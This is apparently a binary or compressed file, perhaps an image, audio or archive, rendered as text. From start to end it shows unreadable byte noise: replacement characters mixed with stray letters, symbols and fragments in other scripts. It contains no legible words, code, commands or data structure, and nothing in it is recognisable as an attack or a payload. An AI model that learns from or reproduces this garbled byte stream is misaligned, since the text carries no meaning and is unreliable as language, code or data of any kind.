>���r})���L�z�D����i��	R�t���>�=1�H�&H��w!��aV6��V��i^T��%\M2:�S#�8r��%'ȸw�hx��(�8;@�A�P/�&ɥ�!�tNAqW�D��:��o��R;���^���ډ�ER*I�wˑv�l���Gy��˵��Z%ӔH�n����Rt������ؾ�D8����I��4�ژ4KE�� ˋ��tk���X?��%!.J��l�ԧ�>^˰�ږ���F���w ǃ{��)���<���xj��t[j������AMK��Yx�7t�O��ɘ����w�x4+����I-ȾPHX�(����o�im�[љR���.�Ű�����\F�����ɼ��J������!u�� �� v{F��0	o��w�ɟ�y�%�ȩl����ҿ����mu�K��]�X,�uʋ/U�_ ��l��$yF����,�aр��HO��|)��X����������D� Ȭ(���Uds������8ɑ3�#����؀�`�ؗ*R���5�d���	��y���4x��;���셌A�$����¡Ôcx���bƳ�ј��� ���Y�ݐ����4 �X,�t[�D�T��E4v���W����ڂ�8H��:���J����/��w�X��$|ƪظH�E�1͐�)T��yL�X0��y��8Q9⊁xG�����-��C������#+B��:a5��yǖ�3�����k�%tx�����]��wXy�T�"��H������B����B�
�zǊwpx��c�)�@P�]����X��ԥlb̦����J.ok��y��<˓r���K�EOaX��h�zpvY��L0J�*\��Ʀ�If: %D�CrO��L�*���`�
���	���w��H�pI�x��t�3�k�V�`�	� ��@h�J��`�z󔃍7	L딜3�� �먔�VȌ������N�ҙ���h	_�֪��"� ��w�k�F�ʐ��o��9�
��$��@���4�pI����=h�%�L�؀��(�w H]�y�bI�8X��踇��E�ԫ���@���,�J��8�|�'���Sl�.�q��wʊ�Z��(�5(˨��!�늱ͤ5� ��ɐwM�f�<�q�� )�}w�+�̙K�V�F� �,�2��(��v+�aͨ�9�蟙�@��i��(����ˈ����8Ⱥ�������i���&�ը�0s�B��v˒*l��|8#�(���@�`̹��x���w�8
@��U �+���u+]%<ι	<Kā����Gu��*�Ȋ8���I�~���8�$����+Hr�*�
$'��hH�ag����1@-�

��^��̱(8'�*H����������{�n���'�J	�b��(�����w��4�e����ʔ���,��{}i�p���c/��>��t���ʏE��ַ��A�ә�d�ċ������Ƣ��PPv���������U�.	,ިG��ȿ�;I��߲�{�����S���궚�*��a��@��nI��Ȟ��(w�,*|I���)�D*����@���Y��-b�Z�Z��\K�䏁�Y����4�����>�l�6��|Ю�z�kP%�X��� ��uO��X��0�N}퀈ģ+�]�\HKXLw�z�c�\yU��L���0��G��0�mh�(�9��uX��:͛1�Ϟ� <����$?r��XY��	������H������K�h���;�ƍ:KHѨ;��!�:�%������h���L�H8M���_�m=� %P~��"����Ɏ������N�A��	e� ��څ�4����@����	�G�F�E�:��������<�^	0�	ܕ���X�o�r�0N��/��^��Kw��:��8�*�� o�����w��&��׳��l�@1E޾���R��wi��(]���@w)���j�y�@�4�䲬2�� Q����l��@ �m��K=}&@��cLl�H{WY�
�"N��7�N0��� ̭�6ߖ��3*�Y�+w�I������������z���i�Q��<)��i��`Q��㍬�@È���,,������x�ŌQ����v����h�J�[����q���f����\rO��&U2�����4Gs�/� �{ 0�Wq��r�7�h/A}�jx�Qpi�u���B�i�a.�`?���g��Ϙ�h�Z���	�q��i�����������������	�9	�p�g���
�
Z_�����/
����㙐���w�� ��0����pʰ��� ���0ΰ��p�환��q����w�������鈈�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�Rz���.�/�E�l��9.�8!E�ۨ\`��ɛ�Z�\���J��l�\�/�M�G9�K���xqw���[��A��:��
긹p�\�9A�2�K�[H˨��(|���Pq�v��y�%���X�[<��xE<-�� v,��Y���H���2PJ��Kˢ���v��%��m���l��-����X�>�!�a��	�}���N�F��XC!����㊎�di����nA$��/l�a�2��	�\��嚜(8�	��&����\��Ȉ��&��?�E,��/���J ������J��\L<w�˱v�����w�J�y�	w���0M�Ga
'RL�E�������@K�z��	l�'�	H�vI��Xɔ�K����o��:w8ʆ���Ì�����]c���I;x)	��x̴�w����� h�j��v�������p�W9��hߔ�8M���F�:�@�g�p|)��q�{�U�lJ�1ʈ����Xi�w(��jRƨ���0A�����=�W���\� Ȍ7p��(��ިx��f� �i�qˉʨ�tk��1��H�W�������޷�����w��hI�x��\�I��{�d8o�)D¦�����*8�u�)���\L���L�
mJV�*Xue淂�����i��vI�PG�YK(� �\� 9�Ϲ�r��9�f�������$Ib�F��+&�|D^�\=�x�w��\�=�w���0ě�(^�9��X?vˇ[=����)f�l\΀���9�s��>;�Ȋ�	J.}ਨ�I?�� ��t��t�����
����~�D���ܩ��Z��}�ȣ�D"�&w����t���\<��˃�	���j�3���k�	��2�ؼWd��i�y�Z� 0˨Bu��ʏ	�~�H�� �ى�HDU������	�h��X}��z)W���u��w) +���C�d��mj�*���������	�? �	�:�֐���� S���t�N����Z,�ˍ�gik�t
ew̝��	X��hn���(i��/�h͸�	�ԨW(�Ȇ�FM'x.��bu��p���s˦�}'j�U�ͳ����I�%pw��(�⃈�f�����	(�b� �����<kH��^.rpҨy����ɊZ�������;��!x�k�������i?�?���(��`�7��}�������\Xڿ	֍��������菱�׫��i�����8���ꮊ�8���wx�j_���K�p�����x	Λ�p���ڡ�ӇI����k���^���������~�Į�������ԙx�������8�����x	���M�
X������ۈ묐�jw���p�Ύ���w�����8�X�ꨘ�(���������;8�wHٸm����ЛA����+]���o�Ҫh�Tx������O��	���������ȏ�Ũ�݅b��x�����򘀡ow8����X�������؛ƨ�۠��ޛE�I�# ��B��b����e�hwh���E(�Cm���X�����8������
��N�ό�Lo�-��F��i����V�꼨��x�����I톿�)��w��:��ψ�۟��ȟtlٖ툚~����k�4(�-��	��������Ȋ��7�����N�y��H����ћ�~�t���Yߗ��t�����D��w���!���
eX��������i�9��P���m��K~�&���z�~]������wh����8�4�����������H�h&Y���>���o�w������펍wX����	��(ԁ>�+���i��8Ҽ�����m�m�������w(fw�
7���Q�1����H����A�������8��؈>�i��X
�ћ(��y/�pퟨ����ȅ��H�@��z� �����w��w8�]蛊�V�(k��p
���ћ�P�KN�Q|����������(��1������f\�T�sЛ��fh������(���p���������������*wX���
f\渍�s���I���2��+�I��r��}�Y��n�Nߠ���a��Q���r�Ow�����T��������O��b��қp< �+�
���+-���\~�v8"h�c,��8��͛?Ȉh��ݟ*��-B�g�da��ȎGȁ@$BG��}�X""#�%B������X s���"G	S�d�Z�%n�&v��m�&{	&v���m���2�֔x/~��i|�c=�gh&��8퉀f�*�b%q@ ����i#�)%#@Ƙ
�Z�陳H&_���C"�s9����|�pl���
���#2�ٕnb:�s�#"�\w�:h\�]LǘB'`���3�f�nr�hZ�WZ��S�1B!��g�Ư�9�<vȜ��<`2��c��&x�$�s�x,��%�C��=�3�#B:#ґ��?��%��>\h8���'�9>��%��9��&8�?�)��3Ɔ��ql(ǈǱ�0
��#"=���ӯ90j\<�Ƈ��3"��1�<����c=	c��#�(���b(,�<�2o2��	&�c0��3w�2`"=�8=1i&7�41�0uY���<�S���?D���;�C&�Y�VJ���34_S��C��ÙnҜ]c���;8�6x�=��&�ӓѣ��7�ʁz�7B�8@�8j#7s3$��?us&����?v�Hj,�B��$��3���̑��I�����q����w�������ʈ��w�w���8(I��Ԡ�K����x�M����to�+O��Ƽ�R����D�A�'t;�ȭJ���J�!��@
\���q�ğR���"�)�
�Ů� �����v���(�	�v�����2�4�>c9'�1�D�X��=�w�xe^7���<u�	�C
O��}W�4�~vs��D�C��ы������q��I��Ғp&8H3wF�r�C��v�M��_K�����gɆ	����H����<���
�1�@;m�%���w1B��0U2�h�mC��O��h�����P����Ͳɹ����L����G���ˎ?��O��%����9���]���;�ۑ��X����ʗ�����8����\O��h�U�;m8@ѩՉ�h�Xǥ�+ȴ��������wd�֞��ėm)O��Ș���	�Ǫ̂������I����̋�x���e�	����@�π��� �����ɢXwD���ua�ʧ�h��q�,΀\���tO��l�X�RUw9L���.�o�����Ux����L��wp���y�����b�����"�4x��!���b�f,�����|o��
��$�	��ơx:L�[��K���#��a1����M�Q���(!D����	=��7m�Lȍ��οwP�NMw��M�wH�ǡ��ˀ�����\rǗw��,wp��	ۥ�/��\�شb�3X!�%�O'�����x��9�� 	��-(�����Mvk��T���d��T]���<zY! ����w����X�J�e�LM����t�_v����*�D�S�\��$vK��؁��l��BQMSY�C����	��ب��⪈�UD[E����>�'h��1���Α�H�߰{��]�{��XY�w�Ț��8���JI�KH�у��X��2{ǳ���F�|e���e�?�����vٽ h����`� �|*��c�R���k�%0Ϫ�9��t��-M�v�	�xi�A���� ���s�N���2�D�q�����H��
�w�8��� H�F���4K�-�K����A���BH��:!�4�����\�����w@�d&N�|
��p��f�	����P��i�<j�	��Y0�T#���Otvi����	w���q��k��9��#����R��]9��I���I��x������D���t�)ظ����9�{���
��\��L��	�h��0K��l���p���x��ƣ���h�x	��H舃�M��8��t���YBߴ�\g�>d��NwK��@H�������qL�4����-�K���݀L�����9)�BEΩ@���9	�!�ψ˨Rm�Ӯʌ��M�����j�����KG����3˪���Lݩ�����G�-m�|�)��N	�d⊨K�Ȋ���0a����)�tO��r�����~�I���Q��Y�����H��^�&b�"h����(y,�@HT�钎�H�BώH�������urȻ��K�� ��|\��tj*v����2	w`)�H��Ҋ��@ͬm`lȊ	<"��(�S�j�DH��s"�.�P��/�j9�����0�QG����
Z�e��PE����B�>�L2�
J����	Dk��R�����s�����b������ �L��������>���Y��QG�<��4�%f,���	�dJ��`�,փ	̈)�����)z�Ш!�@��ʚ�o���� �$m���*��N��鉣�h���̗��.̈ܿ L��r��H��A��.n}w��@�ދ_�ho����&� �l)1�HJ��8��h���`6*��H�ُ����έɩ@�܈	�`y��U+�JԈ7P&��J~��	��[������+郕٪@H2iQ�hѹ��J����k�>����ߘ�����9#k�K*Ha�/��>�: yκ�����<�L�ف�Әi
�R�)�4p���lÍj��Z�P��(N���8���w ��Y�L�R���V�&s�VM�昀�ը��h?�Y��Bd�"��\y΄Vlc�L��`���(L��Rgt����i�ɍ��@��m�ܺ�=����Rԭ�@@@�;ZJ�����E���-�l��a �w�H�S�f�I���'ը�'@S�*��W,���_U��fV����pA��|��g���Tk�
����αjwf�3�l���m����h�z�gAo��p2S�(go��$/�|��d�g~QC�e<��n��|IovH�6x�ji�wp@�6zG�¸wq���|קuaw����q����w�������鈈�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i���{`̒�ZA��ɨc�o2���k�����w�^;���(Za
�p[(y���^�G�VL�������⴩�� �W��vk�� ���Ydt*s� ɡ"��][�����wY�	f.+x��:��[���!�a[X<,O�a�2@��
i��0���R�f �w��ۋ�>͍O���+�����/��J��>�>�a���[���/S�����i���өj	�,}���]�����.4
��[�%.��J���di��8L��#��4���xH�
8+������"��	�w�I�>�طZM�<���Ł��Ӽ�t���d�0	��t�����皀�̽"�x������K�F0[Y���>��D�K��Ʉ�8/�wp�۵�	 vK1�=#��J�	T���(�]t]+Ui�Ќ���,ʇw���؈��LͿ98�X���X��?���Wy��H�H0�]�/�	00X
��
�tˌUxȿ��0I�	g��	�|i��@�
w��@}���SY��i���2y��<�	0�
�
�lB�1�̂�����w���8
��Bz�'�u��4���+p�ӌ ��jH�N����j��I��J� �H��'����P�7����KR��r�]D��%�lj:`λv�` �ʇ�����Y�T��w��#�$�ă,������]�0�ݓ���8�����u!1��I��͡f�
��i��0˗f���LU8������l-;����oQ\H��2��h�3͊��ZQ�P҇-�vɋ��6w Ϫ@�� h�����rX�xȈ��w��]�H �Mv�!��I��o��G8�����w�������i��x���Y��t����v9�4�F�q7ד��Εy(��ਘk,�� ��
���"�x����������O��y�\�kHPSɊzn�%�����s.����a9w����n�(q�pIX� N����HȈ��u��x	����� �P�P�o�H����ZN����x��~�Y�`��F�w����hH��i���H���K�@(�g5�VPsw����|Ɍ�8����X*#�5�m��f�.Xm����7�<+@fH�^��^x��H�!�����莁؀���iX������ܲ)ۖ)߼��}/�~O���wh�5H���������׈�è�Kx�8���x���`������(�	��-��]ؠ���Ȉbȇ�O��������Y�X���_x����wX����X��(��(��7(���m8���]���H��U��d�f~�1�����X������&��I. �H�Xw���Ҋ���ۨ�!��=����-N�ڏ� G݆�@�������������h��x����0p�������x����7 �^��0�}��)������g� ���q���8����i�_Ȋ��w(�������wX��� 	������,��N�{x����	����蟸�Y�I�w��)��h�N]���m�i��8�d�	������s �ᮘ��p�/����P����E8����)����؎��w��� �N~��9#�����H@⮁�����A�_����t�/��ռ��}�:��x����x�`x��������� �����񌘞������y|�������"���h��q��x�8�=p������Zh���:����M��-�v���oY����:�Ͽ��H�!�򘀮0����?�Ձ�������8�����!o��I�w؅����M�Xl�!���]H��伈��Q�^���胂?�>O��w��|��	j ��8�q��؅؈�� �X�w������N�����(�]��U=�	�]��/�����是Q�כ*�肭��9����������,�)���� ���=�OIϛ�4O�H�H�(Ҿ�s�����گ}�a�h�Y��x��n�h,��ڻ��;8혩�g�)�"��P��[�䙋��.)x�����(З�����*N����?��%q��M��)�5�J��H�
� B���gh����w�.�j����r��g��r����i�u�҂���=ٿ2�D@�""b <�#"��H�'���N瓀�r������)�+ǘ+��ѱق'�$@r�u(��x"�"���ǼQװ�"�-��a"�芆X%Vr%�x�!⊤�&mr���&����R��i&�$��%�B-�"�.�.�ؔt���"sR'tR�R�+n�$*�,��q"�s�##�ux'�9�9��&�H9�2�~2�|�8����:�y8s�$B�9"B�u�&���0w�;�r$�Y�n�'��:q�ٿ��rR���9�R ���#���;ªn̅���O�f�<��<���K�.�#"�S��X$�H�����#�.�Ƣ����?�}��S:գ��<�>�#�:r<�x<:o�'X�?�#��?��9�芲(>�X?��8���
�� �<"�8�;���=��?�C1@r<u��'�=ü s9�C9�S1�3'�(�u�&"�39���#>�ÔC%ۉ�
B2�芚�2��2I��B�b�5mR<�H35�2��2ز5�+=@"�Íܨ2!r��(�#�v�6�y�l�6)x�OR�O�4z3�G��D���7�x��7nS7�m����)���ǂ�Iw����q����w�������Ɉ��w�w���8(I����@8)K���pǪM���T@Y�=�����i����4*Zi	O���XMȋ�vE,�m���ޔ�oI�ђu��a�����q�![-w$t}`^
���q��Ё���<}�����6�� ������&��<�%����
'ݏ
�0���Q�q?Ii*U�\�A7J���9� (�	�'���8�m��Z���c�~�T�Y������2�\O�|�m��؀҂<�[H�צ��I�J�=��:ẁ�a`P������ȉ�v`��Z���N��XE8�m�H�ʅ�É�x�}zG�
�ˍ�<��T	�T9���>��>	��m������Ϫ`���mH	Y������"h��,
ǭ(M��=���<����lޱw�YO�w`Yߞ���J��LO���,*Ȭ�h	���a]ư��H��a���K��ę�y�
ތ����xG����Ǵ��B��	�6̍�ݎ �J����o���\O�����h���w߆�wPiLȿ�ؗy��wpy��
z�<�{�نm׉������c�������ƪe���-�ؘ0��f\����iE��@����[֯�LC��MK����X�w��X�ق�����x/�pH�ȿX����XJ�}�쇰h�X�w��#܌� �?�L�b��������JI�XLw��X%��ꌂ�tˆ�J�������������+͟��{���q����|*
�ɗ����+����N�����8Vw�)ɵ\�%��;���L���6oɧ;�
���$���	�w<X
�
A�k�{Ǫfu;���uZɦ�m��o� ���)H���S�^�(��w����<
α���~��KXJ��ku�j��F3�8�,J]F�,�ˀ'ژo�F�ש�|��w�˖5���Xi���08v		�8�X�@��:!L�)���^v��8���hN�`X
��k��W�� U��Ȑ�nx��Ì7�ɵ�P��y��Upج�"��Ȋ���w�:�v����@�X��$$�2r�<�^�X�8p���ҭi"���y_u���	CԞLQ�lۙt������̢�-3��Y��xĞ���h���p��i��)�ψK��ݚ�����i�Jvɡ
`	�jx�\���������3)���4�������
 .���6�㭈��������쨋�tϖ4���i���՚��L�t�zP�	|x��1J�T���L����.�本��ɢv�wN�f������h�
�By�w�����q�du�P����'�ϿF�	PI��ʪ�p��l���I�(��rAY�#Hm�q��u�ី�J��9��,���!��a��� �â��Q��<�:��M,	�� ����	P��Y��.O��Q)�7p�����Tuk�T (�9A�ۨ���J���{�y��>�*���,�Ċ ɂY��&s�mۨ�����ymԾ�_�l�gi�҅���H�ُ���G���@
��XAw���9�;�r��)�^���ۥ��̑�H��Ȟy)ܿHX١����;���Y�c���l���&Ј��
9l��ܩ�`L����Я���j�����h���A�����H��q �ɋ����S
�
��Ĥ�	��Q�1��:k������)���"���Y��`�
�d����k�R�V�-n�§�ZU�iL��*Q_:�� �AP��k��lg���	�P�3��������|;����E�Ur����w�ǰ��{���#�-���
^ܘ0w���n	ث�SJ��R��������\ٵ`PX��y�DԽ��;��� ���A�����l���|���P[��!���d�F�����a(i�J��Ў*D��G�;d�5�(v˥���)�4H�@Ơ��@�_;���=AC��\!ί7l:�~Ɏ�f�CSA���?�z��R��ZcfC�Z�Ǡ|�.Ř�O��o�=�Zdm�ܹ�ǪV��tW�/J�6���th����M���4m~�1Ɇh�\t��~�����o��rC��84`��2ZF|.�`��2\/�}�4b�����q����w�������숈�w�q�{~e���c�|���	��(a_�;���`Z'H�Fʾ0�LJ���"8�)S ����Z���$�HZ�����T�@��TT�Y������Q�+]��2��YBA��%r����)ʘ��x���X��
�QJ[A����Y�mA�����F�����+ìKA�:��1i��2ɘ��O�Ґ�Ho����䀚*X����|1���I���I���2� ��7k�����K���ْ�A�ٲ�K��F�澗3wP��F��e.�������{�b��
��� 6� ����ZʹS��X�1e�Ƃ��I����T���_����4���2�F�i��������H�ͷ�e�L���9��9�����RI��h���ـ�:��@��0i�	��h�n|>ʊ�̚��ŀ�̚
�Y��D������ǃx�8
�Q�-�6��
���HȞ���˖,���D� ���	Σ��	΀���H���H˞������eʂ� i���j��O�(퐻wqP���X��n゛�x���(;U�Ę@����ʞ����f��Ȁ���ɗ�ĸͬ%������͐�0���h��S���%�"��lOⷿ(�,>Db_� �F�a,i��7�؋���ㆱ�M�	���o����i(z.�����X��ͱ�����H���uu\M��$S� �-�"���MΜUhN���xT�v}�c�����L���F�`�X#��L	��lLȘ��I���J���H��ќ���U�Ș�IH���wI\�y�H�	��G��z���ퟩ��Z������@�ҺMʰV{Ʌ��y�����I׎0�J���ʚb$�K���8S���
�9���[�hs��x�˘��l�
$8��GI@�xA��	<����	�fq{i(U�i��FJx�M����[�&��̎+�F����ڈ�?	��ξ乿�0H���F�z��(k�����./�ܧ����rlH��@���HI�1琀ɍ�Y�캂������K�� �ӄ	��0˚wh��l�偨���0��tF���F��(V������[���G� 	��<	����0��	��芤d	�?���O�� ���ʎs�K�9H�䘉�p)�� ����Ĩ��P�������3�Ƙ�W-ȩ)z*4��N��ˇ�Hj��X'������ˊD#�<'���I����	����@X���O���
苼H���ך�9��)��x��z���H�ޠɁ������,��j��ι�
�AHC��(�7pk�Xm��1w�&���I��������v���X���S���ȤT�(ԓ���H��(���N�؊n䩉z¡��@��^H�H�x.�.��K�@	�r������>�*����H���������a˳ 
�H���pB�R�
�(΀���8����С��rZ� I���ID����w���0[��,��΅x���H�zz������ů����j���⊬���L�Qɕ���P�:Ϧ�ȩ���兰�2^&-��)���w�i��[
y�B�H���n���pJ��9̃�����)��F�鍎���ѐ
�>c��i�� ��F9��T��$*џ��x�K�	���>[<㎪�:F�?W�J��h���n��I�~��H���ݐ��h�$�$�hl�i�sk��H��9��P��_�H��y�����ɃL��DNp��9���o2ꯁ$���[���	�D���Ш����N	�K�>h�6����pC�f8���������X���X(w�ϰ��Z���kF�F'{�;��Hy�g���ɪ�����D���h����f�����I��`����n�����;�e��H�Xd�0I���=F�>{�8ۄ/F��(��	��RZ�e$(Yp���@XF��Q�H�
�� ����V	>?���
�� \"�e#�7F�@���و�����J��X�񣩌�8�1�� G��nXF�ԩDH��h���S[_��ȅy �菖6���f�32Tx�ʒ�	��I��w;j��m��v�����ZY.�,��w��|�Ӈ �\�h�"e��(�_��|��j�O�!�H��+Tl��@k��#"���fȊ��{�R��@yA�\��,�c����Ј�D�N��Y��ȵaƧ�hu�e�d�a	��Q����HT6�ۃh�NʫeV��z��t����������69+�ei� h�����8�*�sRRֲM�w|H�5��.��Fy�氖z�����\�i��E��M�䩃��ID�� I�h��w�t��Ъ�`�O�\y����>�>�7sI�vx0�{�湌k�VT�(�C���x�fȆ�����΁�����ꭂ�ģ�V�����ȯb���0�`(����4��5���o��to��Ȏ6���^����h����8����U�� ��z궝p��ٍ����h���Jz���̋��kh�Q���
����_�X�1X�eh
�p����P��(���ţ���+:�I,죈������X�K��������>��>������	w𜿄k��v���.� �k��l������������������H����@�:Ш���_���0�
���p�w� �������R٪,�<\� =��I�:|V8�Ԉ:��d��k��z��}o��_�K��kx�O��������lȯ�*����n�	5i�s,�VX
K��(��h
ۨkX�k0�p�_�v�dp��x
��ﲼ�Ի����:����*�Xڶt��/��,:���d�Ѩiw�����aP���������fP����@���X�l��ʯE �Jt�`�� ��m��X;��� ��
U~������x�߸��š������E�p������Qn(�d����VH�>?�o�8�R�.��H�������QKxQ�����������(�Ӂ���鱰���
��G(��o�(�l����XK��@��)a��pƛ�X���]�X��a����X�g��8wo��H�����H��n�j�����]��e���X��Qt�A�耪�J`�Ya�X(��m�T� θ�X��聪ȇ���i�"+�Kx�K8����-���Lh�h��d(.�|��������ADA����n���Q(���i�h�0�i�}���8�ڢ-)��y�>x��X��؎�8�v+*��.�؍��,����`8��5�i��������6j���(M����	f�ix	��ǯ����z�-)wk��k�ވ��2�����̹A��R*�L�Z�(�X�F�Mʎ��w��ꀀk���`��2	a��h��(������Q0�h()l(Ř���Y��H��h�T�A*��?K�=���ߊ�h/+t������+�(��(媎��#.��e8�ˈ�5����I��)ˆW������ɋ�Ȋ�.B*nȎ�Y�,��Х�� �r�������A"m~
�z��]����i�������p��4��8O�8[�<+*�dw膣H�m�#���h��H��U�����L��h����H��8�O�����5M�l� >9:�K��H�Ĉ̬�H����hx��:쩁,`R��k��e� e����� ��
���0$�����|�j��2R�&��8����Æx���8��Ȉ��i!�#!�8�4J�|`����H+���F:�ih��k;T��i�߸�0�H��`�1Hx��x�E`��Z�T��o����b��;S��ɏ��(�x�'>w٘��-�Q�<�"��Ġy�	9�`!用�	H��)��4H��ܑ�d?)	���(���>(����9A���� {3���H� �6����h��9��(��
���7�(3�(�~�7J�x��C�#��p�fX��t�����c:�D�ߺ�C͏߈����D >�5W0?)Ҥ�8��+�Ms�'���4��=���s$���Ȉ��j?�9>�h��Q�,%����1ϴ��,L]�Z����Mj����s��y��$�w>JX鉛x����i�N{�ي1*�2�8�zQH��O�LI�-l���3�HI� �|�M��RX�q�J)��+���4*��)���`����;䣌b膔D���)��?�����.�B�a��f?.��Z}�9dӕ.����[)��/>I2��)��3K �2�@B]Ѥ��O�(�B�H!�foO���@�ȱ�@�鮯�ʔȊ\����kh�h���KODp�<]��Іm��OPDK��� ��8B�w(���M��Z	�9T�6�����z$;��`��i1ېZ D�5.�@U�E���+x#��B�d�Ե�J��hO�(�m4M������ߔ�Y�%)k����G2OQG�uO��j8�����X���E�A]�%�1�b�3�U�������%;#},=[�'z�����k��<������K���������(�����
�3Pd�Xް���ވ��(��΄��>��2�����������f4O�ʆH?��;�[��XU�w8�:Ek�S�E]�D1e�͎j���xV�x��؎�x��8�8�UU�UH�5�b��h�(���$E�R<cIjH��x�����P/D��V�C`E��Xu4�C�W|���H��6T�&T`�$��ej�E�D,U\�A�zD���TH��W��i�U@]�{Zp�B�[M
�����،{U-z�����،��Wz�	fE�0�k���Ƙ�pE�Hk(�8��hFI�l:�l��V��6@�Ȗ��j��B���W�6�|�P�wVNW0Y0놦lZ�6E���M_Ę�k���]��;�i�6i#�/x���؁�Vo��`�m��W�`�d�����x`%E��a��{(-Ě�xn�Ta ta(�b���V���H��b��`]fbP֌^���!cS���:�6]�B�X�F�8�#���X�`�"-4>��i��-B�<����8�bRVo{ՎQfb�X.R WV�f?�n�ڪ�kU8�W%��؎���w�i��P�6�R�3�R��Ď�V�b �m���B�{�w8�Ex�����W�{C6EiX����m�Ȇi�8���g|�g�Bժ�V��8T�(zئ�{UoB%W�ؕ�ambh�� {��z3F�`k����׈������5m�g��0B)�+�8�&b�fb��mq5�}2�f�����i?eQ�aO�kj8��f~���xR$�i��-�G?Rl����؂-X����8���{ulXp�D�����V��A�0Rw���eN���n�r)�؇/�H�,�u];+r-����E?wg��*sS�f�PrƊ������e^�k�'�gZC�r;�<vt�{���<\D�����px)M��W>��HM�1����@8���S4�s��3��(�������KHB��i6�S>ͧ��f|Jx�N�O!{`�����,��F���*r�ЫE�i4�\�Fϊ���r�b�@�l�r��A�l����0���Ҍ��W�	�|��eO�������\����!��Ē"f6u|n��Z��A�v��R	��F8iNŀ��i{�0nwֈ����)�Ig����D��`���A��l�M{ ����qY�bN���z~M����S��
4��
I�Rk�^dsSv�V2р�2y�Y����"��@,k���$�l��X! ���rH�j棄�zƻ��|\�E^TS+�x�L�hr)
��rف��h'7;���*��+��-#*I��آ�TQ��f��S
���"�A�>�@��ܪ����PˌR��f����Ώ (ى�C�̾�%���
�#�Z@�(	N���*����(w᫳�{�{�@�ü��!�~�����E���ۉ�j(*W����� W����,�����##��M�	��Xi*��N��<zgF*@ɥ��ؐ�ڒ҃iR�~Pk� o?�(
ܼs��ŏ��s�����2(�����������xI�e }��8ظĶ*�|�	���� ��P^@|�@�ɉ��9TU�e�U�lq�Ώ��ى̲:ZV��(�_�$Ʉ�"����}J� (u��z~ ����j?�(�����D�w�E�Ve� k�?΍���ݍ6q�� �K�"xin�Z�K:���C���h(3"�T�	��� �I�N�+��f`��5��c���1�h��Qբ��H�����9
Z�+���פ��p턢�z.+v�T�OQ��`x���_�v���?�=k۾�Y��RUE�z�o b��K�tȄ�@1�� ��P�I���~v t���Ĳk��C�������d���[�0^��l��%j J6�	b �Ț��$Zw��I���Ds�J��$H�e�ɚ���Ky��j芅�8	����0ɉfIbԺ�]h����
��X9�8�����K��H�� )������J�$Ȁ�i�rɡ*����y���� �����m��H��������L	����j(��E䏻DYZ��� �����D����N���	b���L�P�hI�̣҆K(����i���Ȭ䘉_���URE0��h�9����l�}H���Kb���I��h���QA�w�฽)ښ��A���l�LV��<N��pJ�șH�RH3��O����H�7��;Z�/,��o�%<��������I��������ʏI������/�MY�� ����V����}	���(_�߫�xK�r��Py�+��%����
>Hޥ��������܄�XB�`��,Eʥ��G�ϵ	����m
�h���ɵ�l���&¨�ɇ^����%��a�-H��m���� *�(!�)O�m����@��%b����iw��͋�P���I��
